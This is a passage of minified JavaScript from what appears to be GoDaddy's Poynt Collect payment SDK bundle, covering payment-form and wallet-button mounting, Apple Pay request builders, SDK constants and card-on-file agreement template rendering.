m[k]}}}Object.defineProperty(o,k2,desc)}:function(o,m,k,k2){if(k2===undefined)k2=k;o[k2]=m[k]});var __setModuleDefault=void 0&&(void 0).__setModuleDefault||(Object.create?function(o,v){Object.defineProperty(o,"default",{enumerable:true,value:v})}:function(o,v){o["default"]=v});var __importStar=void 0&&(void 0).__importStar||function(){var _ownKeys=function ownKeys(o){_ownKeys=Object.getOwnPropertyNames||function(o){var ar=[];for(var k in o)if(Object.prototype.hasOwnProperty.call(o,k))ar[ar.length]=k;return ar};return _ownKeys(o)};return function(mod){if(mod&&mod.__esModule)return mod;var result={};if(mod!=null)for(var k=_ownKeys(mod),i=0;i<k.length;i++)if(k[i]!=="default")__createBinding(result,mod,k[i]);__setModuleDefault(result,mod);return result}}();var __awaiter=void 0&&(void 0).__awaiter||function(thisArg,_arguments,P,generator){function adopt(value){return value instanceof P?value:new P(function(resolve){resolve(value)})}return new(P||(P=Promise))(function(resolve,reject){function fulfilled(value){try{step(generator.next(value))}catch(e){reject(e)}}function rejected(value){try{step(generator["throw"](value))}catch(e){reject(e)}}function step(result){result.done?resolve(result.value):adopt(result.value).then(fulfilled,rejected)}step((generator=generator.apply(thisArg,_arguments||[])).next())})};var __importDefault=void 0&&(void 0).__importDefault||function(mod){return mod&&mod.__esModule?mod:{default:mod}};Object.defineProperty(exports,"__esModule",{value:true});exports.TokenizeJs=void 0;var uuid_1=require("uuid");var constants=__importStar(require("./lib/constants"));var shared_1=__importDefault(require("./lib/services/shared"));var applepay_1=__importDefault(require("./lib/services/applepay"));var googlepay_1=__importDefault(require("./lib/services/googlepay"));var paze_1=__importDefault(require("./lib/services/paze"));var card_on_file_1=__importDefault(require("./lib/services/card-on-file"));var helpers=__importStar(require("./lib/helpers/common"));var type_guards_1=require("./lib/helpers/type-guards");var TokenizeJs=function(){function TokenizeJs(arg1,arg2,arg3){_classCallCheck(this,TokenizeJs);var _a;if((0,type_guards_1.isString)(arg1)&&(0,type_guards_1.isString)(arg2)&&(0,type_guards_1.isObjectOrUndefined)(arg3)){this.sharedService=new shared_1["default"]({businessId:arg1,applicationId:arg2},arg3)}else if((0,type_guards_1.isObject)(arg1)&&(0,type_guards_1.isObjectOrUndefined)(arg2)){this.sharedService=new shared_1["default"](arg1,arg2)}else{console.warn("Invalid constructor arguments");this.sharedService=new shared_1["default"]({businessId:arg1,applicationId:arg2},arg3)}this.applePayService=new applepay_1["default"](this.sharedService);this.googlePayService=new googlepay_1["default"](this.sharedService);this.pazeService=new paze_1["default"](this.sharedService);this.cardOnFileService=new card_on_file_1["default"](this.sharedService);(_a=window.PoyntCollectUtilities)===null||_a===void 0?void 0:_a.log({eventName:"gdp.collect.load",customProperties:_extends({},this.sharedService.options)})}return _createClass(TokenizeJs,[{key:"on",value:function on(eventName,callback){this.sharedService.on(eventName,callback)}},{key:"mount",value:function mount(domElement,document,mountOptions){var _a,_b,_c;var options=helpers.getAllOptions(this.sharedService.options,mountOptions);if(options.enableCardOnFile){this.cardOnFileService.mount(options.locale,options.forceSaveCardOnFile,options.cardAgreementOptions)}var isPaymentFormEnabled=helpers.isPaymentFormEnabled(options);var applePay=(_a=options.paymentMethods)===null||_a===void 0?void 0:_a.includes("apple_pay");var googlePay=(_b=options.paymentMethods)===null||_b===void 0?void 0:_b.includes("google_pay");var paze=(_c=options.paymentMethods)===null||_c===void 0?void 0:_c.includes("paze");if(isPaymentFormEnabled){this.sharedService.mountPaymentForm(domElement,document,options)}if(applePay||googlePay||paze){this.sharedService.mountButtonsContainer(domElement,document,options);if(applePay){this.applePayService.mount(options.locale,options.buttonOptions,options.applePayButtonOptions)}if(googlePay){this.googlePayService.mount(options.locale,options.buttonOptions,options.googlePayButtonOptions)}if(paze){this.pazeService.mount(options.locale,options.buttonOptions,options.pazeButtonOptions)}}if(!isPaymentFormEnabled){this.sharedService.processCallbacks("ready",{type:"ready",data:{}});this.sharedService.processCallbacks("iframe_ready",{type:"iframe_ready",data:{}})}}},{key:"unmount",value:function unmount(domElement,document){this.sharedService.unmount(domElement,document);this.cardOnFileService.unmount()}},{key:"getIFrame",value:function getIFrame(){return this.sharedService.iFrame}},{key:"reload",value:function reload(){var _a,_b;(_b=(_a=this.sharedService.iFrame)===null||_a===void 0?void 0:_a.contentWindow)===null||_b===void 0?void 0:_b.location.reload()}},{key:"getNonce",value:function getNonce(){var getNonceOptions=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};if(!this.sharedService.iFrame){return this.sharedService.handleError("CARD_PAYMENT",new Error("iFrame not found"))}getNonceOptions.requestId=(0,uuid_1.v4)();if(this.cardOnFileService.cardAgreementData){getNonceOptions.cardAgreementMetadata=this.cardOnFileService.cardAgreementData.metadata}this.sharedService.postIFrameMessage({type:"op_get_nonce",options:getNonceOptions})}},{key:"startGooglePaySession",value:function startGooglePaySession(walletRequest){this.googlePayService.startSession(walletRequest)}},{key:"startApplePaySession",value:function startApplePaySession(walletRequest){this.applePayService.startSession(walletRequest)}},{key:"startPazeSession",value:function startPazeSession(walletRequest){this.pazeService.startSession(walletRequest)}},{key:"abortApplePaySession",value:function abortApplePaySession(){this.applePayService.abortSession()}},{key:"supportWalletPayments",value:function supportWalletPayments(){return __awaiter(this,void 0,void 0,_regenerator().m(function _callee(){var result,domainName,promises,_t;return _regenerator().w(function(_context){while(1)switch(_context.p=_context.n){case 0:result={googlePay:false,applePay:false,paze:false};domainName=helpers.getSourceAppHostname();if(!constants.DOMAIN_BLACKLIST.includes(domainName)){_context.n=1;break}this.sharedService.handleError("WALLET",new Error(domainName+" is blacklisted. Please reach out GDP support."));return _context.a(2,result);case 1:_context.p=1;promises=[this.applePayService.initialize(),this.googlePayService.initialize(),this.pazeService.initialize()];_context.n=2;return Promise.all(promises);case 2:result.applePay=this.applePayService.isReady();result.googlePay=this.googlePayService.isReady();result.paze=this.pazeService.isReady();_context.n=4;break;case 3:_context.p=3;_t=_context.v;this.sharedService.handleError("WALLET",_t);case 4:return _context.a(2,result)}},_callee,this,[[1,3]])}))}}])}();exports.TokenizeJs=TokenizeJs},{"./lib/constants":27,"./lib/helpers/common":30,"./lib/helpers/type-guards":34,"./lib/services/applepay":36,"./lib/services/card-on-file":37,"./lib/services/googlepay":38,"./lib/services/paze":39,"./lib/services/shared":40,uuid:8}],26:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports.declineButton=exports.acceptButton=exports.actionButtonsContainer=exports.businessPhoneText=exports.businessWebsiteLink=exports.businessNameText=exports.mainText=exports.closeIcon=exports.closeIconContainer=exports.title=exports.agreementContainer=exports.globalContainer=void 0;exports.globalContainer={position:"fixed",top:"0",left:"0",width:"100%",height:"100%",display:"flex","justify-content":"center","align-items":"center","background-color":"rgb(186 166 192 / 50%)","z-index":"9999"};exports.agreementContainer={"max-width":"600px",width:"100%","background-color":"#ffffff","font-family":"Roboto, Open Sans, Segoe UI, sans-serif",padding:"20px 40px 40px 40px","border-radius":"10px"};exports.title={"font-size":"1.2rem","font-weight":"bold","margin-bottom":"10px"};exports.closeIconContainer={"text-align":"right"};exports.closeIcon={"font-size":"1.6rem",cursor:"pointer",color:"#8a8a8a"};exports.mainText={"font-size":"1rem"};exports.businessNameText={"font-weight":"bold"};exports.businessWebsiteLink={"text-decoration":"underline",color:"#0946ED"};exports.businessPhoneText={"font-style":"italic"};exports.actionButtonsContainer={display:"flex","justify-content":"center","align-items":"center","flex-wrap":"wrap",gap:"10px","margin-top":"20px"};exports.acceptButton={padding:"10px 50px","background-color":"#0946ED","border-radius":"15px",color:"#ffffff","max-width":"200px",width:"100%"};exports.declineButton={padding:"10px 50px","background-color":"#627792","border-radius":"15px",color:"#ffffff","max-width":"200px",width:"100%"}},{}],27:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _defineProperty(e,r,t){return(r=_toPropertyKey(r))in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}Object.defineProperty(exports,"__esModule",{value:true});exports.GODADDY_CONTACT_LINK=exports.GODADDY_CONTACT_PHONE=exports.COF_DEFAULT_COUNTRY_CODE=exports.COF_DEFAULT_LANGUAGE=exports.ASSETS_CDN_URL=exports.DOMAIN_BLACKLIST=exports.WALLET_SHIPPING_COUNTRY_CODES=exports.DEFAULT_TIMEOUT=exports.PAZE_ALLOWED_CARD_NETWORKS=exports.APPLEPAY_SUPPORTED_NETWORKS=exports.APPLEPAY_MERCHANT_CAPABILITIES=exports.APPLEPAY_VERSION=exports.APPLEPAY_SCRIPT_URL=exports.GOOGLEPAY_ALLOWED_CARD_NETWORKS=exports.GOOGLEPAY_ALLOWED_AUTHN_METHODS=exports.GOOGLEPAY_VERSION_MINOR=exports.GOOGLEPAY_VERSION=exports.GOOGLEPAY_GATEWAY=exports.GOOGLEPAY_MERCHANT_ID=exports.GOOGLEPAY_SCRIPT_URL=exports.GOOGLE_PAY_INTENT_MAP=exports.GOOGLE_PAY_EVENT_MAP=exports.UTILITIES_IFRAME_NAME=exports.WALLET_API_IFRAME_NAME=exports.DEFAULT_LOCALE=exports.IFRAME_NAME=void 0;exports.IFRAME_NAME="poynt-collect-v2-iframe";exports.DEFAULT_LOCALE="en-US";exports.WALLET_API_IFRAME_NAME="poynt-collect-wallet-api";exports.UTILITIES_IFRAME_NAME="poynt-collect-utilities";exports.GOOGLE_PAY_EVENT_MAP=_defineProperty(_defineProperty(_defineProperty(_defineProperty({},"INITIALIZE","shipping_address_change"),"SHIPPING_ADDRESS","shipping_address_change"),"SHIPPING_OPTION","shipping_method_change"),"OFFER","coupon_code_change");exports.GOOGLE_PAY_INTENT_MAP=_defineProperty(_defineProperty(_defineProperty(_defineProperty({},"INITIALIZE","SHIPPING_ADDRESS"),"SHIPPING_ADDRESS","SHIPPING_ADDRESS"),"SHIPPING_OPTION","SHIPPING_OPTION"),"OFFER","OFFER");exports.GOOGLEPAY_SCRIPT_URL="https://pay.google.com/gp/p/js/pay.js";exports.GOOGLEPAY_MERCHANT_ID="BCR2DN4T3D32TPA6";exports.GOOGLEPAY_GATEWAY="godaddypayments";exports.GOOGLEPAY_VERSION=2;exports.GOOGLEPAY_VERSION_MINOR=0;exports.GOOGLEPAY_ALLOWED_AUTHN_METHODS=["PAN_ONLY","CRYPTOGRAM_3DS"];exports.GOOGLEPAY_ALLOWED_CARD_NETWORKS=["AMEX","DISCOVER","JCB","MASTERCARD","VISA"];exports.APPLEPAY_SCRIPT_URL="https://applepay.cdn-apple.com/jsapi/1.latest/apple-pay-sdk.js";exports.APPLEPAY_VERSION=6;exports.APPLEPAY_MERCHANT_CAPABILITIES=["supports3DS"];exports.APPLEPAY_SUPPORTED_NETWORKS=["visa","masterCard","amex","discover","interac"];exports.PAZE_ALLOWED_CARD_NETWORKS=["VISA","MASTERCARD"];exports.DEFAULT_TIMEOUT=15e3;exports.WALLET_SHIPPING_COUNTRY_CODES=[];exports.DOMAIN_BLACKLIST=["websites.godaddy.com"];exports.ASSETS_CDN_URL="https://d85ecz8votkqa.cloudfront.net/images/collect/";exports.COF_DEFAULT_LANGUAGE="EN";exports.COF_DEFAULT_COUNTRY_CODE="US";exports.GODADDY_CONTACT_PHONE="+1 480-463-8300";exports.GODADDY_CONTACT_LINK="https://www.godaddy.com/help/contact-us"},{}],28:[function(require,module,exports){"use strict";Object.defineProperty(exports,"__esModule",{value:true});exports.buildPaymentRequest=exports.buildWalletNonceError=exports.buildErrors=exports.buildShippingMethods=exports.buildTotal=exports.buildLineItems=void 0;var constants_1=require("../constants");var buildLineItems=function buildLineItems(request){if(!request.lineItems){return[]}return request.lineItems.map(function(_ref){var label=_ref.label,amount=_ref.amount,isPending=_ref.isPending;return{label:label,amount:amount,type:isPending?"pending":"final"}})};exports.buildLineItems=buildLineItems;var buildTotal=function buildTotal(request){if(!request.total){return{label:"",amount:"0.00"}}return{label:request.total.label,amount:request.total.amount,type:request.total.isPending?"pending":"final"}};exports.buildTotal=buildTotal;var buildShippingMethods=function buildShippingMethods(request){var _a;if(!((_a=request.shippingMethods)===null||_a===void 0?void 0:_a.length)){return}return request.shippingMethods.map(function(_ref2){var id=_ref2.id,label=_ref2.label,amount=_ref2.amount,detail=_ref2.detail;return{identifier:id,label:label,amount:amount,detail:detail}})};exports.buildShippingMethods=buildShippingMethods;var buildErrors=function buildErrors(request){var errorCodes={invalid_shipping_address:"shippingContactInvalid",unserviceable_address:"addressUnserviceable",invalid_billing_address:"billingContactInvalid",invalid_coupon_code:"couponCodeInvalid",expired_coupon_code:"couponCodeExpired",invalid_payment_data:"unknown",unknown:"unknown"};var error=request.error;if(!error){return}return[new ApplePayError(error.code?errorCodes[error.code]:"unknown",error.contactField,error.message?error.message:"")]};exports.buildErrors=buildErrors;var buildWalletNonceError=function buildWalletNonceError(error){return[new ApplePayError("unknown",undefined,(error===null||error===void 0?void 0:error.developerMessage)||(error===null||error===void 0?void 0:error.message)||"")]};exports.buildWalletNonceError=buildWalletNonceError;var buildPaymentRequest=function buildPaymentRequest(request){var _a;var requiredShippingContactFields=[];if(request.requireShippingAddress){requiredShippingContactFields.push("name");requiredShippingContactFields.push("postalAddress")}if(request.requireEmail){requiredShippingContactFields.push("email")}if(request.requirePhone){requiredShippingContactFields.push("phone")}return{countryCode:request.country,currencyCode:request.currency,merchantCapabilities:constants_1.APPLEPAY_MERCHANT_CAPABILITIES,supportedNetworks:constants_1.APPLEPAY_SUPPORTED_NETWORKS,total:(0,exports.buildTotal)(request),lineItems:(0,exports.buildLineItems)(request),requiredBillingContactFields:["name","postalAddress"],requiredShippingContactFields:requiredShippingContactFields.length?requiredShippingContactFields:undefined,supportsCouponCode:request.supportCouponCode,couponCode:request.supportCouponCode?(_a=request.couponCode)===null||_a===void 0?void 0:_a.code:undefined}};exports.buildPaymentRequest=buildPaymentRequest},{"../constants":27}],29:[function(require,module,exports){"use strict";function _typeof(o){"@babel/helpers - typeof";return _typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(o){return typeof o}:function(o){return o&&"function"==typeof Symbol&&o.constructor===Symbol&&o!==Symbol.prototype?"symbol":typeof o},_typeof(o)}function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}function _regenerator(){var e,t,r="function"==typeof Symbol?Symbol:{},n=r.iterator||"@@iterator",o=r.toStringTag||"@@toStringTag";function i(r,n,o,i){var c=n&&n.prototype instanceof Generator?n:Generator,u=Object.create(c.prototype);return _regeneratorDefine2(u,"_invoke",function(r,n,o){var i,c,u,f=0,p=o||[],y=!1,G={p:0,n:0,v:e,a:d,f:d.bind(e,4),d:function d(t,r){return i=t,c=0,u=e,G.n=r,a}};function d(r,n){for(c=r,u=n,t=0;!y&&f&&!o&&t<p.length;t++){var o,i=p[t],d=G.p,l=i[2];r>3?(o=l===n)&&(u=i[(c=i[4])?5:(c=3,3)],i[4]=i[5]=e):i[0]<=d&&((o=r<2&&d<i[1])?(c=0,G.v=n,G.n=i[1]):d<l&&(o=r<3||i[0]>n||n>l)&&(i[4]=r,i[5]=n,G.n=l,c=0))}if(o||r>1)return a;throw y=!0,n}return function(o,p,l){if(f>1)throw TypeError("Generator is already running");for(y&&1===p&&d(p,l),c=p,u=l;(t=c<2?e:u)||!y;){i||(c?c<3?(c>1&&(G.n=-1),d(c,u)):G.n=u:G.v=u);try{if(f=2,i){if(c||(o="next"),t=i[o]){if(!(t=t.call(i,u)))throw TypeError("iterator result is not an object");if(!t.done)return t;u=t.value,c<2&&(c=0)}else 1===c&&(t=i["return"])&&t.call(i),c<2&&(u=TypeError("The iterator does not provide a '"+o+"' method"),c=1);i=e}else if((t=(y=G.n<0)?u:r.call(n,G))!==a)break}catch(t){i=e,c=1,u=t}finally{f=1}}return{value:t,done:y}}}(r,o,i),!0),u}var a={};function Generator(){}function GeneratorFunction(){}function GeneratorFunctionPrototype(){}t=Object.getPrototypeOf;var c=[][n]?t(t([][n]())):(_regeneratorDefine2(t={},n,function(){return this}),t),u=GeneratorFunctionPrototype.prototype=Generator.prototype=Object.create(c);function f(e){return Object.setPrototypeOf?Object.setPrototypeOf(e,GeneratorFunctionPrototype):(e.__proto__=GeneratorFunctionPrototype,_regeneratorDefine2(e,o,"GeneratorFunction")),e.prototype=Object.create(u),e}return GeneratorFunction.prototype=GeneratorFunctionPrototype,_regeneratorDefine2(u,"constructor",GeneratorFunctionPrototype),_regeneratorDefine2(GeneratorFunctionPrototype,"constructor",GeneratorFunction),GeneratorFunction.displayName="GeneratorFunction",_regeneratorDefine2(GeneratorFunctionPrototype,o,"GeneratorFunction"),_regeneratorDefine2(u),_regeneratorDefine2(u,o,"Generator"),_regeneratorDefine2(u,n,function(){return this}),_regeneratorDefine2(u,"toString",function(){return"[object Generator]"}),(_regenerator=function _regenerator(){return{w:i,m:f}})()}function _regeneratorDefine2(e,r,n,t){var i=Object.defineProperty;try{i({},"",{})}catch(e){i=0}_regeneratorDefine2=function _regeneratorDefine(e,r,n,t){function o(r,n){_regeneratorDefine2(e,r,function(e){return this._invoke(r,n,e)})}r?i?i(e,r,{value:n,enumerable:!t,configurable:!t,writable:!t}):e[r]=n:(o("next",0),o("throw",1),o("return",2))},_regeneratorDefine2(e,r,n,t)}function _defineProperty(e,r,t){return(r=_toPropertyKey(r))in e?Object.defineProperty(e,r,{value:t,enumerable:!0,configurable:!0,writable:!0}):e[r]=t,e}function _toPropertyKey(t){var i=_toPrimitive(t,"string");return"symbol"==_typeof(i)?i:i+""}function _toPrimitive(t,r){if("object"!=_typeof(t)||!t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var i=e.call(t,r||"default");if("object"!=_typeof(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===r?String:Number)(t)}var __createBinding=void 0&&(void 0).__createBinding||(Object.create?function(o,m,k,k2){if(k2===undefined)k2=k;var desc=Object.getOwnPropertyDescriptor(m,k);if(!desc||("get"in desc?!m.__esModule:desc.writable||desc.configurable)){desc={enumerable:true,get:function get(){return m[k]}}}Object.defineProperty(o,k2,desc)}:function(o,m,k,k2){if(k2===undefined)k2=k;o[k2]=m[k]});var __setModuleDefault=void 0&&(void 0).__setModuleDefault||(Object.create?function(o,v){Object.defineProperty(o,"default",{enumerable:true,value:v})}:function(o,v){o["default"]=v});var __importStar=void 0&&(void 0).__importStar||function(){var _ownKeys=function ownKeys(o){_ownKeys=Object.getOwnPropertyNames||function(o){var ar=[];for(var k in o)if(Object.prototype.hasOwnProperty.call(o,k))ar[ar.length]=k;return ar};return _ownKeys(o)};return function(mod){if(mod&&mod.__esModule)return mod;var result={};if(mod!=null)for(var k=_ownKeys(mod),i=0;i<k.length;i++)if(k[i]!=="default")__createBinding(result,mod,k[i]);__setModuleDefault(result,mod);return result}}();var __awaiter=void 0&&(void 0).__awaiter||function(thisArg,_arguments,P,generator){function adopt(value){return value instanceof P?value:new P(function(resolve){resolve(value)})}return new(P||(P=Promise))(function(resolve,reject){function fulfilled(value){try{step(generator.next(value))}catch(e){reject(e)}}function rejected(value){try{step(generator["throw"](value))}catch(e){reject(e)}}function step(result){result.done?resolve(result.value):adopt(result.value).then(fulfilled,rejected)}step((generator=generator.apply(thisArg,_arguments||[])).next())})};Object.defineProperty(exports,"__esModule",{value:true});exports.getCardAgreement=void 0;var dompurify_1=require("dompurify");var constants_1=require("../constants");var localization_1=require("./localization");var defaultStyles=__importStar(require("../assets/card-on-file/styles"));var templateFilenameByType=_defineProperty(_defineProperty(_defineProperty({},"DEFAULT","DEFAULT.html"),"CARD_ON_FILE","CARD_ON_FILE.hbs"),"INSTANT_PAYOUT","INSTANT_PAYOUT.hbs");var getTemplateType=function getTemplateType(){var options=arguments.length>0&&arguments[0]!==undefined?arguments[0]:{};if(options.templateType&&templateFilenameByType[options.templateType]){return options.templateType}if(options.businessName&&options.businessWebsite&&options.businessPhone){return"CARD_ON_FILE"}return"DEFAULT"};var getCardAgreementFilePath=function getCardAgreementFilePath(metadata){var filename=templateFilenameByType[metadata.templateType];if(!filename){throw new Error("Unknown template type: ".concat(metadata.templateType))}return"https://d1oxd31ykxugjs.cloudfront.net".concat("/",metadata.lang,"/").concat(metadata.countryCode,"/").concat(filename)};var createElement=function createElement(elementName,defaultStyles,customStyles,hide){var element=document.createElement(elementName);if(defaultStyles){Object.keys(defaultStyles).forEach(function(property){element.style.setProperty(property,defaultStyles[property])})}if(customStyles){Object.keys(customStyles).forEach(function(property){element.style.setProperty(property,customStyles[property])})}if(hide){element.style.display="none"}return element};var compileCardAgreementTemplate=function compileCardAgreementTemplate(template,metadata){var options=arguments.length>2&&arguments[2]!==undefined?arguments[2]:{};var customStyles=options.style||{};var agreement=template.replace(new RegExp("\n","g")," ").replace(new RegExp("<.*?>","g"),"");if(metadata.templateType==="INSTANT_PAYOUT"){var businessWebsiteElement=createElement("a",defaultStyles.businessWebsiteLink,customStyles.businessWebsiteLink);var businessPhoneElement=createElement("span",defaultStyles.businessPhoneText,customStyles.businessPhoneText);businessWebsiteElement.textContent=constants_1.GODADDY_CONTACT_LINK;businessPhoneElement.textContent=constants_1.GODADDY_CONTACT_PHONE;businessWebsiteElement.setAttribute("href",constants_1.GODADDY_CONTACT_LINK);businessWebsiteElement.setAttribute("target","_blank");businessWebsiteElement.setAttribute("rel","noopener noreferrer");return agreement.replace(new RegExp("{{business_website}}","g"),businessWebsiteElement.outerHTML).replace(new RegExp("{{business_contact_phone}}","g"),businessPhoneElement.outerHTML)}if(metadata.templateType==="CARD_ON_FILE"){var businessNameElement=createElement("span",defaultStyles.businessNameText,customStyles.businessNameText);var _businessWebsiteElement=createElement("a",defaultStyles.businessWebsiteLink,customStyles.businessWebsiteLink,options.hideBusinessWebsite);var _businessPhoneElement=createElement("span",defaultStyles.businessPhoneText,customStyles.businessPhoneText,options.hideBusinessPhone);businessNameElement.textContent=metadata.businessName||"";_businessWebsiteElement.textContent=" "+(metadata.businessWebsite||"");_businessPhoneElement.textContent=" "+(metadata.businessPhone||"");_businessWebsiteElement.setAttribute("href",metadata.businessWebsite||"");_businessWebsiteElement.setAttribute("target","_blank");_businessWebsiteElement.setAttribute("rel","noopener noreferrer");return agreement.replace(new RegExp("{{business_name}}","g"),businessNameElement.outerHTML).replace(new RegExp("\\s?{{business_website}}","g"),_businessWebsiteElement.outerHTML).replace(new RegExp("\\s?{{business_contact_phone}}","g"),_businessPhoneElement.outerHTML)}return agreement};var genereteCardAgreementHtml=function genereteCardAgreementHtml(agreement,metadata,locale){var options=arguments.length>3&&arguments[3]!==undefined?arguments[3]:{};var hideActionButtons=arguments.length>4?arguments[4]:undefined;var onAcceptClick=arguments.length>5?arguments[5]:undefined;var onDeclineClick=arguments.length>6?arguments[6]:undefined;var customStyles=options.style||{};var globalContainer=createElement("div",defaultStyles.globalContainer,customStyles.globalContainer);var agreementContainer=createElement("div",defaultStyles.agreementContainer,customStyles.agreementContainer);var title=createElement("h1",defaultStyles.title,customStyles.title);var closeIconContainer=createElement("div",defaultStyles.closeIconContainer,customStyles.closeIconContainer);var closeIcon=createElement("span",defaultStyles.closeIcon,customStyles.closeIcon);var mainText=createElement("p",defaultStyles.mainText,customStyles.mainText);var actionButtonsContainer=createElement("div",defaultStyles.actionButtonsContainer,customStyles.actionButtonsContainer);var acceptButton=createElement("button",defaultStyles.acceptButton,customStyles.acceptButton);var declineButton=createElement("button",defaultStyles.declineButton,customStyles.declineButton);globalContainer.setAttribute("data-testid","card_agreement_modal");acceptButton.setAttribute("data-testid","card_agreement_accept_button");declineButton.setAttribute("data-testid","card_agreement_decline_button");var messages=(0,localization_1.getMessages)(locale);mainText.innerHTML=(0,dompurify_1.sanitize)(agreement,{ALLOWED_TAGS:["span","a"],ALLOWED_ATTR:["style","href","target","rel"]});closeIcon.innerHTML="&#215;";if(metadata.templateType==="INSTANT_PAYOUT"){title.textContent=messages["cardOnFile.authorization"]}else{title.textContent=messages["cardOnFile.termsAndConditions"]}acceptButton.textContent=messages["cardOnFile.accept"];declineButton.textContent=messages["cardOnFile.decline"];closeIconContainer.appendChild(closeIcon);actionButtonsContainer.appendChild(declineButton);actionButtonsContainer.appendChild(acceptButton);agreementContainer.appendChild(closeIconContainer);agreementContainer.appendChild(title);agreementContainer.appendChild(mainText);if(!hideActionButtons){agreementContainer.appendChild(actionButtonsContainer)}globalContainer.appendChild(agreementContainer);globalContainer.onclick=function(event){var isClickInside=agreementContainer.contains(event.target);if(!isClickInside&&document.body.contains(globalContainer)){document.body.removeChild(globalContainer)}};closeIcon.onclick=function(){if(document.body.contains(globalContainer)){document.body.removeChild(globalContainer)}};if(onAcceptClick){acceptButton.onclick=onAcceptClick}if(onDeclineClick){declineButton.onclick=onDeclineClick}return globalContainer};var requestTemplate=function requestTemplate(metadata){return __awaiter(void 0,void 0,void 0,_regenerator().m(function _callee(){var response,lang,countryCode,template,_t;return _regenerator().w(function(_context){while(1)switch(_context.p=_context.n){case 0:_context.p=0;_context.n=1;return fetch(getCardAgreementFilePath(metadata));case 1:response=_context.v;if(response.ok){_context.n=2;break}lang=metadata.lang,countryCode=metadata.countryCode;console.warn('Unable to fetch template for language "'.concat(lang,'" and countryCode "').concat(countryCode,'"'));_context.n=4;break;case 2:_context.n=3;return response.text();case 3:template=_context.v;return _context.a(2,{template:template,metadata:metadata});case 4:_context.n=6;break;case 5:_context.p=5;_t=_context.v;console.error(_t);case 6:return _context.a(2,null)}},_callee,null,[[0,5]])}))};var findTemplate=function findTemplate(metadata){return __awaiter(void 0,void 0,void 0,_regenerator().m(function _callee2(){var localizedTemplate,defaultMetadata,defaultTemplate;return _regenerator().w(function(_context2){while(1)switch(_context2.n){case 0:_context2.n=1;return requestTemplate(metadata);case 1:localizedTemplate=_context2.v;if(!localizedTemplate){_context2.n=2;break}return _context2.a(2,localizedTemplate);case 2:defaultMetadata=_extends(_extends({},metadata),{lang:constants_1.COF_DEFAULT_LANGUAGE,countryCode:constants_1.COF_DEFAULT_COUNTRY_CODE});_context2.n=3;return requestTemplate(defaultMetadata);case 3:defaultTemplate=_context2.v;if(!defaultTemplate){_context2.n=4;break}return _context2.a(2,defaultTemplate);case 4:return _context2.a(2,null)}},_callee2)}))};var getCardAgreement=function getCardAgreement(locale,hideActionButtons,options,onAcceptClick,onDeclineClick){return __awaiter(void 0,void 0,void 0,_regenerator().m(function _callee3(){var intialMetadata,templateResponse,template,metadata,agreement,container;return _regenerator().w(function(_context3){while(1)switch(_context3.n){case 0:intialMetadata={lang:(locale===null||locale===void 0?void 0:locale.length)===5?locale.slice(0,2).toUpperCase():constants_1.COF_DEFAULT_LANGUAGE,countryCode:(locale===null||locale===void 0?void 0:locale.length)===5?locale.slice(-2).toUpperCase():constants_1.COF_DEFAULT_COUNTRY_CODE,templateType:getTemplateType(options),businessName:options===null||options===void 0?void 0:options.businessName,businessWebsite:options===null||options===void 0?void 0:options.businessWebsite,businessPhone:options===null||options===void 0?void 0:options.businessPhone};_context3.n=1;return findTemplate(intialMetadata);case 1:templateResponse=_context3.v;if(templateResponse){_context3.n=2;break}throw new Error("Card agreement template not found");case 2:template=templateResponse.template,metadata=templateResponse.metadata;agreement=compileCardAgreementTemplate(template,metadata,options);container=genereteCardAgreementHtml(agreement,metadata,locale||constants_1.DEFAULT_LOCALE,options,hideActionButtons,onAcceptClick,onDeclineClick);return _context3.a(2,{container:container,metadata:metadata})}},_callee3)}))};exports.getCardAgreement=getCardAgreement},{"../assets/card-on-file/styles":26,"../constants":27,"./localization":32,dompurify:1}],30:[function(require,module,exports){"use strict";function _extends(){return _extends=Object.assign?Object.assign.bind():function(n){for(var e=1;e<arguments.length;e++){var t=arguments[e];for(var r in t)({}).hasOwnProperty.call(t,r)&&(n[r]=t[r])}return n},_extends.apply(null,arguments)}var __createBinding=void 0&&(void 0).__createBinding||(Object.create?function(o,m,k,k2){if(k2===undefined)k2=k;var desc=Object.getOwnPropertyDescriptor(m,k);if(!desc||("get"in desc?!m.__esModule:desc.writable||desc.configurable)){desc={enumerable:true,get:function get(){return m[k]}}}Object.defineProperty(o,k2,desc)}:function(o,m,k,k2){if(k2===undefined)k2=k;o[k2]=m[k]});var __setModuleDefault=void 0&&(void 0).__setModuleDefault||(Object.create?function(o,v){Object.defineProperty(o,"default",{enumerable:true,value:v})}:function(o,v){o["default"]=v});var __importStar=void 0&&(void 0).__importStar||function(){var _ownKeys=function ownKeys(o){_ownKeys=Object.getOwnPropertyNames||function(o){var ar=[];for(var k in o)if(Object.prototype.hasOwnProperty.call(o,k))ar[ar.length]=k;return ar};return _ownKeys(o)};return function(mod){if(mod&&mod.__esModule)return mod;var result={};if(mod!=null)for(var k=_ownKeys(mod),i=0;i<k.length;i++)if(k[i]!=="default")__createBinding(result,mod,k[i]);__setModuleDefault(result,mod);return 